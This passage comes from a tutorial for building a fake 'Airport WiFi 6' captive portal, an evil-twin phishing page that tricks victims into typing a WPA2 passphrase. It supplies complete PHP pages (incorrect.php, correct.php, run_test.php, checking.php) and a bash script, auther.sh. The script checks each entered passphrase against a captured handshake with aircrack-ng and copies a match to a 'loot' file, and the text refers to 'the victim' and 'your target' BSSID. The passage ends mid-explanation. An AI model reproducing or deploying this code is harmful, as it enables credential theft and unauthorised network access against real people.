                            <div class="form-group text-left mb-4">
                                <label for="password">Passphrase:</label>
                                <div class="input-group">
                                <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required>
                                <div class="input-group-append">
                                    <span class="input-group-text">
                                        <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i>
                                    </span>
                                </div>
                            </div>
                            </div>
                            <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div>
                            <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
                            <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']); ?>">
                            <input type="hidden" id="SR" name="SR" value="">
                            <input type="hidden" id="OS" name="OS" value="">
                            <input type="hidden" id="WB" name="WB" value="">
                            <input type="hidden" id="AT" name="AT" value="">
                            <input type="hidden" id="CC" name="CC" value="">
                            <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script>
                            <button type="submit" class="btn btn-orange btn-block text-white">Login</button>
                            <div class="form-group form-check text-left mt-2">
                            <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0">
                            <label class="form-check-label" for="ACLAllow">Add MAC to ALC Allow List</label>
                            </div>
                        </form>
Replace With:
                        <h3 class="card-title text-center">Oops!</h3>
                        <p class="text-center small">It looks like you’ve entered an incorrect passphrase, please check your spelling and try again.</p>
                        <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Go Back</button>
Incorrect.php Result:
Now we should have a Incorrect page that looks like this:
<?php
$destination = "http://" . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] . "";
require_once('helper.php');
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");
$essid = "Airport WiFi 6";
?>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css">
    <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="/style.css">
    <script type="text/javascript" src="/func.js"></script>
    <title><?= $essid ?></title>
</head>

<body>
    <div class="container mt-5">
        <div class="form-row justify-content-center">
            <div class="col-md-6">
                <div class="card rounded-lg border-light shadow">
                    <div class="card-body text-center">
                        <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;">
                        <h3 class="card-title text-center">Oops!</h3>
                        <p class="text-center small">It looks like you’ve entered an incorrect passphrase, please check your spelling and try again.</p>
                        <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Go Back</button>

                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: ERR_FAILED_AUTH
                        <p class="text-left small text-muted d-flex justify-content-between align-items-center">
                            Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?>
                            <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="This has happened due to the Access Control List (ACL) settings implemented on the Wireless Access Point. This requires devices to re-authenticate themselves which will query the Access Point ACL. If your device is authorised to access this network, your device MAC will be allowed upon re-authentication via this Wireless Access Points integrated captive portal. Which is where you are seeing this message." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">Why did this happen?</a>
                        </p>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
Creating Correct.php
Now using Incorrect.php as our foundation for correct.php because a lot is already removed we want to add and remove some bits of code.
I quickly notice an issue when creating this and that was, when we view the captive portal using the apple captive portal hotspot-detect http://captive.apple.com/hotspot-detect.html (As I was testing on mobile and tablet devices at the time). You can also access the Captive Portal on Apple Devices by using http://captive.apple.com.
After a few clicks in Safari we can see the default.php appended to the link above, simply just typing correct.php would allow the victim through the captive portal without entering a password. This of course we wanted to prevent, so I introduced two checks for this.
- Referer Header Check
- File Parameter check (a file with a stored value of true if the correct password was entered)
What I will be doing is explaining the new pieces of code as we go and breaking them down.
Referer, File and Checkbox Check:
$rueayFilePath = '/tmp/airport_rueay.txt'; -
Here we define a new variable and set the value to an absolute file path, this is for the file check.
$aclAllowFilePath = '/tmp/airport_aclallow.txt'; -
Here we define a new variable and set the value to an absolute file path, this is for displaying a unique message if the checkbox is checked.
if ( -
The beginning of the "if" statement.
file_exists($rueayFilePath) && -
Here we use the PHP function file_exists to check the variables file path exists or not, it then uses the logic AND which means only if all the operands are true will it continue.
strpos(file_get_contents($rueayFilePath), 'true') !== false && -
This then uses the strpos PHP function followed by the file_get_contents PHP function to read the "rueayFilePath" and check that the word "true" is found and does not equal false, this then uses another logic AND.
isset($_SERVER['HTTP_REFERER']) && -
This uses the PHP "isset" function to check that the PHP Variable "HTTP_REFERER" is set.
strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false -
Similar to above this then uses "strpos" to find the occurrence of a substring in a string from the "HTTP_REFERER" PHP variable looking for "/checking.php" and checks this does not equal false (if set it will equal "true").
if ( -
Start of the next "if" statement.
file_exists($aclAllowFilePath) && -
Similar to above we use "file_exists" to check the variable "aclAllowFilePath" exists.
strpos(file_get_contents($aclAllowFilePath), 'true') !== false -
Just like the "rueay" check, we check the file airport_aclallow.txt contains the line "true" and that it does not equal false.
$ACLMessage = 'Added: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' to ACL Allowed List.'; -
We then define a new variable "ACLMessage" which is used to display the message "Added:", we then use a PHP string concatenator to return the value of getClientMac using the $_SERVER Superglobal with the variable REMOTE_ADDR and then displays the remaining message of "to ACL Allowed List".
} else { -
The else statement if the above is not true.
header("Location: /checking.php"); -
We then set a new header Location to redirect the user back to the /checking.php page.
exit(); -
We then finally exit the if statement to terminate.
We want to add this code into our PHP Code block at the top of the page.
$rueayFilePath = '/tmp/airport_rueay.txt';
$aclAllowFilePath = '/tmp/airport_aclallow.txt';

// Check if true is found in the file airport_rueay.txt and the referer is checking.php
if (
    file_exists($rueayFilePath) &&
    strpos(file_get_contents($rueayFilePath), 'true') !== false &&
    isset($_SERVER['HTTP_REFERER']) &&
    strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false
) {
    // Continue with the normal behavior

    // Check if true is found in the file and generate message
    if (
        file_exists($aclAllowFilePath) &&
        strpos(file_get_contents($aclAllowFilePath), 'true') !== false
    ) {
        $ACLMessage = 'Added: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' to ACL Allowed List.';
    }
} else {
    // Redirect to checking.php if conditions are not met
    header("Location: /checking.php");
    exit();
}
auth_success function:
This I did not want to add to the func.js file and instead I wanted to add this directly to the correct.php page itself. The reason for this is because the user can not see the makeup of the function unless they are on the page because the correct.php page has some safety measure to prevent being able to directly visit this. Like before I will break down what is going on in this script tag.
var destinationValue = "<?php $destination; ?>"; -
Here we set a new variable destinationValue with a value containing php code. This will execute and return the value of the destination variable set on all our pages at the very top as the destinationValue variables value.
function auth_success(targetValue) { -
Here we define the auth_success function with a parameter "targetValue" which can serve as a placeholder for values to be passed into from functions.
var xhr = new XMLHttpRequest(); -
Here we define the variable xhr to create a new XMLHttpRequest.
var url = "/captiveportal/index.php"; -
Here we define another variable url with the URL we want the request to be sent to.
var params = "target=" + encodeURIComponent(targetValue); -
We then define another variable "params" which sets the value as "target=" (our parameter needed for this to work) and uses addition to concatenate the targetValue using the "encodeURIComponent" to ensure the request is properly formatted.
xhr.open("POST", url, true); -
Like we did in func.js we initialise the request with our "method" as "POST", the URL as the url variables value, followed by the async setting.
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); -
We then set a HTTP Request Header "Content-Type" with the MIME-Type "application/x-www-form-urlencoded".
xhr.onreadystatechange = function () { -
Here just like before we use the "onreadystatechange" to trigger the event when the "readystatechange" changes we then start a new function.
if (xhr.readyState === 4 && xhr.status === 200) { -
Just like before this if statement uses "readyState" with a value of "4" with a logic AND if the http response code equals 200.
console.log(xhr.responseText); -
This then uses console.log to log the output of the responseText to the console.
xhr.send(params); -
We then use the xhr.send to send the request with the parameter "params".
auth_success(destinationValue); -
Finally we then execute the auth_success function outside the actual function with the value of the parameter "destinationValue". Effectively sending the request to the captive portal with the value of the destination.
Next we want to add the auth_success function just between the "title" and previous "script" tag for func.js. Now you will get a message in the console log saying "you have not been authorized" but the client will in fact be authorized from this point on. You will get a WebUI notification too but this might be a bit delayed, I found in my testing sometimes around 7-10s delay.
If you do not want to authorise users to use the ICS (Internet Connection Sharing) meaning no internet access. You can simply leave out this function entirely (Just the script tags).
    <script type="text/javascript" src="/func.js"></script>
    <script type="text/javascript">
        var destinationValue = "<?php $destination; ?>";

        function auth_success(targetValue) {
            var xhr = new XMLHttpRequest();
            var url = "/captiveportal/index.php";
            var params = "target=" + encodeURIComponent(targetValue);

            xhr.open("POST", url, true);
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xhr.onreadystatechange = function() {
                if (xhr.readyState == 4 && xhr.status == 200) {
                    console.log(xhr.responseText);
                }
            };

            xhr.send(params);
        }
        auth_success(destinationValue); // Call auth_success with the initial value
    </script>
    <title><?= $essid ?></title>
Next we want to replace this code with a new piece of code, which I will explain the new addition further down:
                        <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;">
                        <h3 class="card-title text-center">Oops!</h3>
                        <p class="text-center small">It looks like you’ve entered an incorrect passphrase, please try again.</p>
                        <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Go Back</button>

                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: ERR_FAILED_AUTH
                        <p class="text-left small text-muted d-flex justify-content-between align-items-center">
                            Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?>
                            <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="This has happened due to the Access Control List (ACL) settings implemented on the Wireless Access Point. This requires devices to re-authenticate themselves which will query the Access Point ACL. If your device is authorised to access this network, your device MAC will be allowed upon re-authentication via this Wireless Access Points integrated captive portal. Which is where you are seeing this message." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">Why did this happen?</a>
                        </p>
Now I added something here which I wanted to break down for you and this is the displaying of the ACLAllow message if the Checkbox value was true. This is within a PHP code block.
if (isset($ACLMessage)) { -
This uses a if statement to check that the variable ACLMessage is set, if so continue on.
echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>'; -
This uses echo to output a HTML Paragraph element concatenating the value of ACLMessage. Which if you remember displays "Added: CLIENT-MAC to ACL Allowed List.".
Replace with the following code:
                        <h3 class="card-title text-center">Correct Passphrase!</h3>
                        <p class="text-center small">The passphrase you entered matches that of the Wireless Access Point. You may temporarily lose connection, do not worry, you will be connected back automatically.</p>
                        <p class="text-center small">You may now close this page and continue as normal.</p>
                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: INFO_AUTH_SUCCESS
                        </p>
                        <?php
                        if (isset($ACLMessage)) {
                            echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>';
                        }
                        ?>
Correct.php Result:
You should now have a correct.php page looking like so:
<?php
$destination = "http://" . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] . "";
require_once('helper.php');
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");
$essid = "Airport WiFi 6";

$rueayFilePath = '/tmp/airport_rueay.txt';
$aclAllowFilePath = '/tmp/airport_aclallow.txt';

// Check if true is found in the file airport_rueay.txt and the referer is checking.php
if (
    file_exists($rueayFilePath) &&
    strpos(file_get_contents($rueayFilePath), 'true') !== false &&
    isset($_SERVER['HTTP_REFERER']) &&
    strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false
) {
    // Continue with the normal behavior

    // Check if true is found in the file and generate message
    if (
        file_exists($aclAllowFilePath) &&
        strpos(file_get_contents($aclAllowFilePath), 'true') !== false
    ) {
        $ACLMessage = 'Added: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' to ACL Allowed List.';
    }
} else {
    // Redirect to checking.php if conditions are not met
    header("Location: /checking.php");
    exit();
}
?>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css">
    <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="/style.css">
    <script type="text/javascript" src="/func.js"></script>
    <script type="text/javascript">
        var destinationValue = "<?php $destination; ?>";

        function auth_success(targetValue) {
            var xhr = new XMLHttpRequest();
            var url = "/captiveportal/index.php";
            var params = "target=" + encodeURIComponent(targetValue);

            xhr.open("POST", url, true);
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xhr.onreadystatechange = function() {
                if (xhr.readyState == 4 && xhr.status == 200) {
                    console.log(xhr.responseText);
                }
            };

            xhr.send(params);
        }
        auth_success(destinationValue); // Call auth_success with the initial value
    </script>
    <title><?= $essid ?></title>
</head>

<body>
    <div class="container mt-5">
        <div class="form-row justify-content-center">
            <div class="col-md-6">
                <div class="card rounded-lg border-light shadow">
                    <div class="card-body text-center">
                        <h3 class="card-title text-center">Correct Passphrase!</h3>
                        <p class="text-center small">The passphrase you entered matches that of the Wireless Access Point. You may temporarily lose connection, do not worry, you will be connected back automatically.</p>
                        <p class="text-center small">You may now close this page and continue as normal.</p>
                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: INFO_AUTH_SUCCESS
                        </p>
                        <?php
                        if (isset($ACLMessage)) {
                            echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>';
                        }
                        ?>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
Creating run_test.php
Like always I do not want any of the pages to be cached to the best of our ability, so if we change any content we are served with the latest one. You can also use cache-busting to ensure you are served the latest version when building/testing.
I will break down the code again each line at a time:
<?php -
The start of our php code.
// run_test.php -
This is just a comment in PHP scripts.
header("Cache-Control: no-store, no-cache, must-revalidate"); -
Here we set the Cache-Control header again similar to how we have done in our previous code, with the directives no-store, no-cache and must-revalidate.
header("Pragma: no-cache"); -
Like before we set the Pragma header with the directive no-cache for older HTTP/1.0 caches.
header("Expires: 0"); -
Like before we then set the Expires header with 0 meaning, the content is already expired.
<?php
// run_test.php

// Set cache control headers
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");
if (isset($_POST['password'])) { -
Here we use the if statement with isset to check the POST request contains the password parameter and is not null.
$password = $_POST['password']; -
This then creates a new variable here called password and returns the POST requests value as the value of the password variable.
$filePath = '/tmp/airport_attempt_tmp.txt'; -
We then define a new variable filePath which points to our attempt file.
file_put_contents($filePath, $password . PHP_EOL, LOCK_EX); -
We then use "file_put_contents" to write to the "filePath" with the value of "password" and then concatenate "." using PHP_EOL with LOCK_EX which exclusively locks the file while writing.
$command = 'bash auther.sh'; -
We then set a new variable "command" which will be used to execute our bash script to perform the aircrack command with some additional checks.
$descriptors = [ -
We then define a new variable "descriptors".
0 => ['pipe', 'r'], // stdin -
Here we set up the file descriptors for proc_open using a operator to create a "pipe" for the child process to use and we use "r" to pass the read end of the pipe to process.
1 => ['pipe', 'w'], // stdout -
Similar to the above, we do the same for standard output.
2 => ['pipe', 'w'], // stderr -
Similar to the above we do the same for standard error.
// Get the password from the form
if (isset($_POST['password'])) {
    $password = $_POST['password'];

    // Replace the contents of the file with the new password
    $filePath = '/tmp/airport_attempt_tmp.txt';
    file_put_contents($filePath, $password . PHP_EOL, LOCK_EX); // LOCK_EX ensures exclusive locking

    // Command to execute your local bash script
    $command = 'bash auther.sh';

    // Specify the pipes for stdin, stdout, and stderr
    $descriptors = [
        0 => ['pipe', 'r'], // stdin
        1 => ['pipe', 'w'], // stdout
        2 => ['pipe', 'w'], // stderr
    ];
$process = proc_open($command, $descriptors, $pipes); -
Here we define a new variable "process" and use proc_open with the "command" we want to run. The descriptors (descriptor_spec) we defined with the "pipes" means this will be set to a indexed array of file pointers (the descriptors).
if (is_resource($process)) { -
We then use is_resource to check a variable is a resource. This means it checks the variable process was successfully opened.
fclose($pipes[0]); -
We then use fclose to close the file pointer for 0 (stdin) as there is no input being used.
$output = stream_get_contents($pipes[1]); -
We then use stream_get_contents to read the remaining of a stream into a string for the pipe stream 1 (stdout).
fclose($pipes[1]); -
We then close the remaining pipes standard output.
fclose($pipes[2]); -
We then close the standard error pipe.
$returnValue = proc_close($process); -
We then define a new variable returnValue which then uses proc_close to close the process and return the exit code of that process to the variable.
echo " "; -
We then echo a blank line here just to ensure no output is given in the console log. This first echo statement is to display a successful response from the script.
} else { -
This else statement, if the first condition is false it means the process failed to open.
echo " "; -
Here we use another echo to display a message if the process failed to open. Again this is left blank (I used a single whitespace to trim this later in the run_test function to ensure no actual output is given, including "empty string".
} else { -
This else statement will trigger if there was no password found in the form body.
echo " "; -
The echo message we could use to display a message to the console if the password was not found in the form request.
?> -
This is the closing tag of a PHP code block.
    // Open the process
    $process = proc_open($command, $descriptors, $pipes);

    if (is_resource($process)) {
        // Close stdin (no input)
        fclose($pipes[0]);

        // Read the output from the process
        $output = stream_get_contents($pipes[1]);

        // Close the pipes
        fclose($pipes[1]);
        fclose($pipes[2]);

        // Close the process
        $returnValue = proc_close($process);

        // Display a response message
        echo " ";
    } else {
        // Failed to open the process
        echo " ";
    }
} else {
    // Password not received from the form
    echo " ";
}
?>
run_test.php result:
Here is the final output of runTest.php
<?php
// run_test.php

// Set cache control headers
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");

// Get the password from the form
if (isset($_POST['password'])) {
    $password = $_POST['password'];

    // Replace the contents of the file with the new password
    $filePath = '/tmp/airport_attempt_tmp.txt';
    file_put_contents($filePath, $password . PHP_EOL, LOCK_EX); // LOCK_EX ensures exclusive locking

    // Command to execute your local bash script
    $command = 'bash auther.sh';

    // Specify the pipes for stdin, stdout, and stderr
    $descriptors = [
        0 => ['pipe', 'r'], // stdin
        1 => ['pipe', 'w'], // stdout
        2 => ['pipe', 'w'], // stderr
    ];

    // Open the process
    $process = proc_open($command, $descriptors, $pipes);

    if (is_resource($process)) {
        // Close stdin (no input)
        fclose($pipes[0]);

        // Read the output from the process
        $output = stream_get_contents($pipes[1]);

        // Close the pipes
        fclose($pipes[1]);
        fclose($pipes[2]);

        // Close the process
        $returnValue = proc_close($process);

        // Display a response message
        echo " ";
    } else {
        // Failed to open the process
        echo " ";
    }
} else {
    // Password not received from the form
    echo " ";
}
?>
Create auther.sh
This is the script that is responsible for performing the cracking and removal of ANSI Escape sequences which aircrack seems to output when using the redirect operator >.
I will break down what is going on here too:
#!/bin/bash -
This is called a shebang it essentially points to the interpreter we want to use when we run the script (in our case we want to run bash which is Borne Again Shell).
BSSID= -
This is a bash variable we use this to set our target "BSSID" which will be fed into the aircrack command.
CAP_LOC="/root/demo.cap" -
We then define a new variable "CAP_LOC" for the airodump-ng handshake capture file.
TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt" -
Here we define a new variable "TEMP_ATTEMPT" which contains the path to our attempt file, where the users currently entered password will be stored and passed to aircrack.
TEMP_CREDS="/tmp/airport_creds_tmp.txt" -
Here we define another variable "TEMP_CREDS" this is used to output the correct password to, in the event the password is successfully cracked, the KEY FOUND with the password will be stored here.
LOOT_FILE="/root/airport_loot.txt" -
Here we define another variable "LOOT_FILE" which is where we want the cracked password to be moved to, so this does not get overwritten if the user clicked back and entered a new, but wrong password.
#!/bin/bash

BSSID="00:1E:2A:BE:EF:00" # Adjust this to your target
CAP_LOC="/root/demo.cap" # point to your cap file
TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt" # Input wordlist
TEMP_CREDS="/tmp/airport_creds_tmp.txt" # tmp loot file to avoid loot being overwritten
LOOT_FILE="/root/airport_loot.txt" # Loot file with cracked password
Next I am going to break down what is going on with the aircrack command here so you can understand this a little more.
aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}" "${CAP_LOC}" -
Here we execute aircrack with the option -a 2 which means we are cracking a WPA-PSK passphrase. We use -b ${BSSID} to specify the BSSID we want to target and pass our variable value here. We then use -w flag which is the wordlist to use with the values "${TEMP_ATTEMPT}" "${CAP_LOC}", which points to our variables containing the attempt file and capture location.
| -
This is called a pipeline it allows us to take the result of the first command and pass that to another command. In our case we pass the result of the aircrack command to grep.
grep -m 1 "KEY FOUND!" | -
We then use grep to find and stop at the first occurrence using "-m 1" with the following word of "KEY FOUND!", which if the crack was successful, will be in the output file. We then pipe the output of the grep command.
sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}" -
Here we use sed with the flag "-E" for a regular expression.
Now I am going to break this regex down:
s/ -
This indicates a search and replace operation in sed.
\x1B -
This matches an ANSI Escape code in hexadecimal.
\[ -
This matches the literal string "[".
(..)? -
This wraps a group of patterns together.
[0-9]{1,2} -
This matches one or two digits.
(;[0-9]{1,2})* -
This matches zero or more occurrences of a semicolon followed by one to two digits.
[mGKFH] -
This matches a single character from the set of characters here (mGKFH).
// -
This is a delimiter use to separate components of the sed substitution command.
g -
This flag stands for global, this tells send to perform the substitution within each line of the input text. (A single line in our instance).
Together this perfectly removes the unwanted ANSI characters from the KEY FOUND output for a cleaner and more readable output.
The final part of the sed command:
> "${TEMP_CREDS}" -
Uses the redirect operator to overwrite the contents of "TEMP_CREDS" file with the results of the sed command.
# Run aircrack-ng and store the result in the temporary file
aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}" "${CAP_LOC}" | grep -m 1 "KEY FOUND!" | sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}"
if grep -q "KEY FOUND!" "${TEMP_CREDS}"; then -
We then use a if statement with "grep -q" flag which means quiet/do not write to standard output. This searches for the words "KEY FOUND!" within the file /tmp/airport_creds_tmp.txt if this is found then it continues on.
cp "${TEMP_CREDS}" "${LOOT_FILE}" -
If the above is true then the cracked password file will be copied to /root/airport_loot.txt for safe keeping.
else -
Here we use an else statement so if the above is false then we perform the following command.
exit 1 -
In our case we are simply just going to exit the script with a status code of 1 which would indicate an error or failure.
fi -
This we use to finish/end the if statement.
# Check if the password is correct
if grep -q "KEY FOUND!" "${TEMP_CREDS}"; then
    cp "${TEMP_CREDS}" "${LOOT_FILE}"  # Copy the temporary file to the final location
else
    exit 1 # Do nothing else if password is not found.
fi
We should then have a file that looks the same as the below result.
auther.sh Result:
#!/bin/bash

BSSID="00:1E:2A:BE:EF:00" # Adjust this to your target
CAP_LOC="/root/demo.cap" # point to your cap file
TEMP_ATTEMPT="/tmp/airport_attempt_tmp.txt" # Input wordlist
TEMP_CREDS="/tmp/airport_creds_tmp.txt" # tmp loot file to avoid loot being overwritten
LOOT_FILE="/root/airport_loot.txt" # Loot file with cracked password


# Run aircrack-ng and store the result in the temporary file
aircrack-ng -a 2 -b ${BSSID} -w "${TEMP_ATTEMPT}" "${CAP_LOC}" | grep -m 1 "KEY FOUND!" | sed -E "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})*)?[mGKFH]//g" > "${TEMP_CREDS}"

# Check if the password is correct
if grep -q "KEY FOUND!" "${TEMP_CREDS}"; then
    cp "${TEMP_CREDS}" "${LOOT_FILE}"  # Copy the temporary file to the final location
else
    exit 1 # Do nothing else if password is not found.
fi
NOTE: It is absolutely required that you change the "BSSID" in this script to your targets BSSID, as this is what aircrack will search for within the .cap file.
We can ignore the "CAP_LOC" for now, but remember this as we will need to come back and change the location if you have stored this elsewhere or name it something different.
Creating Checking.php
Here we are going to create the checking.php. This will be responsible for three things:
- Checking that the creds file exists.
- Checking the value of rueay.
- Checking the value of aclallow.
Again like before we will break down what is happening:
<?php -
Like before we start our PHP code block.
header("Cache-Control: no-store, no-cache, must-revalidate"); -
Similarly to how we have done previously, set the cache control headers.
header("Pragma: no-cache"); -
Here we set the Pragma header for older caches.
header("Expires: 0"); -
Here we set the Expires header with a value of 0.
$filePath = '/tmp/airport_creds_tmp.txt'; -
We then define a new variable filePath with the value as our creds files path.
$rueayPath = '/tmp/airport_rueay.txt'; -
Similar to the above we set the path for the variable rueayPath.
$aclAllowPath = '/tmp/airport_aclallow.txt'; -
Here we define the variable aclAllowPath which points to our airport_aclallow.txt file which will contain the value "true" if the user has checked the checkbox on default.php.
if (file_exists($filePath)) { -
We then use a if statement with file_exists to check the filePath exists.
$fileHandle = fopen($filePath, 'r'); -
If the above statement is true then we define a new variable fileHandle which uses fopen to open the "filePath" with the 'r' mode meaning open for reading only.
if ($fileHandle !== false) { -
We then do a subsequent if statement to check that the value of "fileHandle" (our open file) does not equal false, if so we then perform subsequent code.
echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;">AUTHORIZING, PLEASE WAIT…</div>'; -
If the above statement does not equal false, then we "echo" a "div" element to the page with the styles text-align:, center;, margin-top: 20vh;, and font-size: 30px with the message "Authorizing, Please Wait".
<?php
// Set cache control headers
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");

$filePath = '/tmp/airport_creds_tmp.txt';
$rueayPath = '/tmp/airport_rueay.txt';
$aclAllowPath = '/tmp/airport_aclallow.txt';

// Check if the file exists
if (file_exists($filePath)) {
    // Try to open the file
    $fileHandle = fopen($filePath, 'r');

    if ($fileHandle !== false) {
        // Display "AUTHORIZING,  PLEASE WAIT…" in the center of the screen
        echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;">AUTHORIZING, PLEASE WAIT…</div>';
$ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1'; -
We then define a new variable ACLAllowTrue which uses isset to check that the GET request made contains the URL Parameter "ACLAllow" and then that the parameter Strictly equals 1 then continue on.
if ($ACLAllowTrue) { -
We then use another subsequent if statement to check that the ACLAllowTrue has a truthy value, if this does it will continue on.
file_put_contents($aclAllowPath, "true\n"); -
If the above if statement is true, we then use file_put_contents to select the file path to write to which is aclAllowPath and write the content "true" with a \n newline to the file.
} else { -
Here is the else statement for if the above is false.
file_put_contents($aclAllowPath, ''); -
If the above is false then we do the same thing except we do not write any data to the file.
while (($line = fgets($fileHandle)) !== false) { -
We then use a while loop and set a variable in this called "line which uses fgets to get a line from the resource "fileHandle" which is open.
if (preg_match('/KEY\s*FOUND/', $line, $matches)) { -
We then use another subsequent if statement using preg_match to perform a regex search for /KEY\s*FOUND/ of the subject "line" which is then stored in "matches" which gets filled with the results of the preg_match search.
file_put_contents($rueayPath, "true\n"); -
We then, just like above, use file_put_contents to write to the file at reuayPath with the content of true\n.
echo '<script>'; -
We then begin to echo a snippet of JavaScript to handle the redirection.
echo 'setTimeout(function() {'; -
Here we echo the setTimeout function.
echo ' window.location.href = "/correct.php";'; -
Here we use window.location.href to redirect the user to /correct.php (Because if all the above conditions are satisfied then the user should be allowed to visit the correct.php page).
echo '}, 1000);'; -
We then echo the timer for the script.
echo '</script>'; -
We then echo the remaining closing script tag.
fclose($fileHandle); -
We then use fclose to close the file pointer "fileHandle".
exit(); -
We then exit the current script after redirecting.
        // Check if ACLAllow is checked
        $ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1';

        if ($ACLAllowTrue) {
            // Write "true" to a new file
            file_put_contents($aclAllowPath, "true\n");
        } else {
            // If ACLAllow is not checked, overwrite the file with an empty string
            file_put_contents($aclAllowPath, '');
        }

        // Try to read the file line by line
        while (($line = fgets($fileHandle)) !== false) {
            // Use a more permissive regex to capture "KEY FOUND!" and ignore the rest
            if (preg_match('/KEY\s*FOUND/', $line, $matches)) {
                file_put_contents($rueayPath, "true\n");
                echo '<script>';
                echo 'setTimeout(function() {';
                echo '  window.location.href = "/correct.php";';
                echo '}, 1000);'; // 1000 milliseconds (1 second) delay
                echo '</script>';
                fclose($fileHandle);
                exit(); // Exit the script after redirecting
            }
        }
fclose($fileHandle); -
Here we close the file pointer again if the while loop does equal false.
file_put_contents($rueayPath, "false\n"); -
We then use file_put_contents to write false\n to the "rueauPath". This means a wrong password was entered and the user is not authorized to view correct.php.
echo '<script>'; -
We then, just like above, want to echo the same script but adjusting the page we want the user to visit. In our case if the while loop does equal false then we send the user to the incorrect.php page.
echo 'setTimeout(function() {'; -
Again we echo the setTimeout function.
echo ' window.location.href = "/incorrect.php";'; -
Just like before, we echo the window.location.href with the /incorrect.php page.
echo '}, 1000);'; -
Here we echo the timer.
echo '</script>'; -
And finally we finish by echoing the script closing tag.
} else { -
We then use the else statement so if the fileHandle does equal false we display some error messages.
echo 'Error opening the file: ' . $filePath; -
We echo an error message for opening the file with the concatenated value of filePath if the if statement for the fileHandle does indeed equal false.
} else { -
We then use another else statement for if the file is not found at all.
echo 'File not found: ' . $filePath; -
